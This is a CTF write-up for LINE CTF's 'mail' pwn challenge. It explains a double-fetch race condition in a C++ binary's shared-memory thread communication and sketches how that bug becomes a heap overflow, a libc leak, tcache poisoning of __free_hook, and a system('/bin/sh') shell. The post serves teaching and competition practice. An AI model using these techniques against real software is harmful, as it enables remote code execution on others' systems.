My mailbox is empty now, send me a mail!

nc 34.146.156.91 10004 (Solves: 8, 305 pts)

Environment: Ubuntu20.04 dcfba5b03622f31b1d0673c3f5f14181012b46199abca3ba4af6c1433f03ffd9 /lib/x86_64-linux-gnu/libc-2.31.so



Started playing CTFs again with WreckTheLine and played LINE CTF this weekend. I think we did pretty well finishing at 8th! The challenges written for this CTF were really good quality as well so kudos to the authors, a Saturday well spent imo.

I managed to solve two challenges, trust code (pwn, warmup) and mail (pwn), both of which were pretty cool.

Overview

For this challenge, we are presented with a binary mail and the C++ source code for the binary. After some reversing/code reading, the general idea of the binary is this.

The binary forks into two threads, the service thread and manager thread.

The service thread is in charge of user-input.

void service_menu(Service *srv)

{

...

while (!srv->ServiceDone())

{

...

std::cin >> menu_num;

...

switch (menu_num)

{

case CREATE_ACCOUNT:

srv->SendCreateAccount();

break;

case LOGIN_ACCOUNT:

srv->SendLoginAccount();

break;

case SEND_MESSAGE:

srv->SendMessage();

break;

case INBOX:

srv->SendInbox();

break;

case DELETE_MESSAGE:

srv->SendDeleteMessage();

break;

case LOGOUT_ACCOUNT:

srv->Logout();

break;

case TURN_OFF:

srv->turnOff();

break;

default:

return;

}

}

}The manager thread communicates with the service thread and handles the “back-end” of the operations requested by the user.

void manage_menu(Manage *mgr)

{

...

while (!mgr->ServiceDone())

{

switch (mgr->getCmd())

{

case CREATE_ACCOUNT:

mgr->ReceiveCreateAccount();

break;

case LOGIN_ACCOUNT:

mgr->ReceiveLoginAccount();

break;

case SEND_MESSAGE:

mgr->ReceiveSendMessage();

break;

case INBOX:

mgr->ReceiveInbox();

break;

case DELETE_MESSAGE:

mgr->ReceiveSendDeleteMessage();

break;

default:

break;

}

usleep(100);

}

}In order to communicate between the two threads, there is a shared memory region allocated.

void Memory::createShMemory()

{

shmId = shmget(keyId, 0x1000, 0666 | IPC_CREAT);

...

memory = shmat(shmId, (void *)0, 0);

...

bzero(memory, 0x1000);

}This shared memory region can be written to / read from by both threads, and thus both threads can communicate quite efficiently. This style of inter-thread communication is similar to what you might see in kernel-hardware communication (MMIO).



The general idea is that one thread will write to a specific offset/variable in the shared memory, while the other thread will poll this variable repeatedly till it notices a change. Upon a change that demands some action, the thread will read the value changed and start to do its own processing. This is illustrated in the diagram below.

thread A passing the variable length to thread B

thread A passing the variable length to thread B

This form of inter-thread communication is quite interesting and can lead to cool bugs (as we’ll see soon).

Looking for bugs

While looking through the code for the manager (manage.cpp), we can see that most functions interact very frequently with the shared memory.

After some scrutiny, I notice that there are many double fetches occurring! We can see so in one example provided below

void Manage::ReceiveCreateAccount()

{

char *accountId = NULL;

uint64_t size = 0;

if (getCmd() == CREATE_ACCOUNT)

{

// [1] Fetch once

if (memory->accountIdSize > ACCOUNT_ID_MAXLEN)

{

error();

return;

}

usleep(100);

accountId = new char[ACCOUNT_ID_MAXLEN + 1];

...

// [2] Fetch twice

memcpy(accountId, memory->accountId, memory->accountIdSize);

...

}

}What is a double fetch?

Notice at [1] in the code above, we are fetching the ->accountIdSize field from the shared memory and bounds checking it against ACCOUNT_ID_MAXLEN.

This is to ensure that ->accountIdSize is a reasonable length and won’t cause an overflow.

However, when we use that variable later to perform a memcpy operation, the memory->accountIdSize is fetched again [2]!

This might seem ok in normal programming contexts, but not for multi-threaded programming with shared memory :o

Between the time ->accountIdSize is checked [1], and the time it is used [2], its value could be changed by the other thread!

Furthermore, the usleep(100) call between [1] and [2] increases this race condition window.



The following diagram tries to illustrate this TOCTOU race condition.

Double Fetch TOCTOU Illustration

Double Fetch TOCTOU Illustration

Clearly, this vulnerability could lead to a bad overflow in memcpy. How can we exploit this?

Exploit hunting

While this vulnerability is present in almost every functionality of the manager thread, it is not immediately exploitable.

The main pre-condition we must fulfill is that the service thread must be able to rewrite the values in the shared memory while the manager is still undergoing its operations. However, this is not as simple as we think.

For most functionalities, the service thread is made to sleep till the manager thread has informed that it has completed the operation. This would prevent exploitation of the double fetch vulnerability even though it is present.

Here is an example in the CreateAccount functionality.

// service.cpp

void Service::SendCreateAccount()

{

// Send request to manager thread

...

// SLEEP while waiting for manager thread to respond

while ((memory->isCreateAccountSendedDone == false) && (memory->error == false))

usleep(100);

memory->isCreateAccountSendedDone = false;

// Allow service thread to continue

}

...

// manage.cpp

void Manage::ReceiveCreateAccount()

{

...

if (getCmd() == CREATE_ACCOUNT)

{

// Manager does its stuff

...

// Inform service thread to wake up

memory->isCreateAccountSendedDone = true;

}

}As we can see here, because the service thread waits on ->isCreateAccountSendedDone to be set to true by the manager thread, it will not continue operating.

With this, the user is not able to send a second command to change the value of the shared memory and exploit the double fetch.

Is all hope lost?

At present, we’ve identified the double fetch vulnerability, but the coding pattern of waiting on the manager thread is ruining our exploitation hopes >:(

Unless?

After some more code reading, we can stumble upon the SendMessage functionality!

// manage.cpp

void Manage::ReceiveSendMessage()

{

struct mail_message *mmsg = NULL;

char *message = NULL, *to = NULL;

uint64_t size = 0;

if (getCmd() == SEND_MESSAGE)

{

// Do some stuff

...

// [1] Inform service thread to wake up (!!)

memory->isSendMessageSendedDone = true;

// [2] Fetch one (check)

if (memory->messageSize > MESSAGE_MAXLEN)

{

error();

return;

}

// [3] Sleep (yay!)

usleep(100);

...

// [4] Fetch two (check)

memcpy(message, memory->message, memory->messageSize);

...

}

}Whats different with this functionality is at [1].

Notice that before the manager has has completed its operations, it’s already informed the service thread to wake up by setting the ->isSendMessageSendedDone flag true.

This premature waking of the service thread allows us the user to send another command to the service thread that could possibly change the value of memory->messageSize between the time [2] and [4] occur!

Even better, our race window is increased by the usleep() [3].

With this, we’ve found the perfect conditions for exploitation :D

In summary, to exploit the double fetch:

(service) Service::SendMessage()

|_ memory->messageSize = SAFE_SIZE (10)

(manager) Manage::ReceiveSendMessage()

|_ memory->isSendMessageSendedDone = true;

(service) |_ Service::SendMessage returns

(manager) |_ if (memory->messageSize > MESSAGE_MAXLEN), FALSE

|_ usleep(100)

(service) Service::SendMessage(), 2nd call

|_ memory->messageSize = BIG_SIZE (10000)

(manager) |_ memcpy(message, memory->message, memory->messageSize);

|_ OVERFLOW!

As we can (hopefully) see from above, we need to race the manager thread by calling Service::SendMessage twice before one Manage::ReceiveSendMessage call can even complete.

If we are successful, we have a powerful heap overflow exploit.

With this heap overflow primitive, we have all we need to pop a shell!

Wrapping it up 🎁

I’m personally not too interested in this part of the exploit process so I’ll go through it briefly. After getting the heap overflow primitive, we’ll have to perform some heap shaping/tricks to turn the bug into a full RCE.

Libc leak

- Heap shape to land the

struct mail_messageobject in a higher heap address than the chunk to overflow

// Heap layout

[message (char[0x400])]

...

[struct mail_message]

- Overflow

messageinto themail_messagestructure to overwritemail_message.messageto a GOT address - Using the

Inboxfunctionality, we can leak a libc address by readingmail_message.message

RIP control

- Clean up the heap from before to make things easier

- Create tcache objects of 0x410 size

- Heap shape to have the tcache head below the message to overflow

// Heap layout

[message (char[0x400])]

...

[tcache head for 0x410 size]

- Overflow into tcache head to perform tcache poisoning

- We can poison the tcache to point to

__free_hook - A future allocation of 0x410 chunk size (message size) will be writing in the

__free_hook! - We can write

__free_hookwithsystemaddress - Trigger

free("/bin/sh\x00")by freeing a mail message with contents “/bin/sh\x00” - Win!

Full exploit here.

LINECTF{An07hEr_Em41l_T0_7hE_Sh4red_1nb0x?}

Conclusion

Overall this challenge was really cool because I rarely see double fetch happening in CTF binaries. This is likely because CTF challenges tend to be single-threaded and userspace, but it’s awesome to see this challenge do something different from the norm.